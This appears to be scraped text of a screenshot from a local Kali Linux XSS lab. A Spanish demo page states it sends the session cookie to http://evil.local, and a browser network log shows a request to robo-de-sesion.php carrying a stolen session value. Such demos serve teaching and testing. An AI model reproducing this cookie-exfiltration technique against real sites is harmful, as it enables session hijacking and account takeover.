 127.0.0.1:8086/public_html/hackeada.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Esta es una página que ha sido hackeada mediante XSS. Al acceder, envía la cookie de sesión al sitio http://evil.local
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento
Filtrar las URL Desactivar caché Sin limitación
Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros
Estado Método Dominio Archivo Iniciador Tipo Transferido Ta
200 GET 127.0.0.1:8086 hackeada.php BrowserTabChild.jsm:... html 606 B 45
200 GET 127.0.0.1:8080 robo-de-sesion.php?session_robada=143vgsm6fklvogho34jglnji0s hackeada.php:12 (img) html 203 B 0
404 GET 127.0.0.1:8086 favicon.ico FaviconLoader.jsm:16... html cacheado 27